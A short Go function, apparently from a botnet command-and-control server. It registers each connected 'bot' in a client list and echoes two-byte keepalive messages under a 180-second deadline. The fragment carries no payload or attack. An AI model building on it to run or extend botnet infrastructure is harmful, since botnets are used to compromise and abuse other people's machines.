 func (this *Bot) Handle() {
clientList.AddClient(this)
defer clientList.DelClient(this)
buf := make([]byte, 2)
for {
this.conn.SetDeadline(time.Now().Add(180 * time.Second))
if n,err := this.conn.Read(buf); err != nil || n != len(buf) {
return
}
if n,err := this.conn.Write(buf); err != nil || n != len(buf) {
return
}
}
}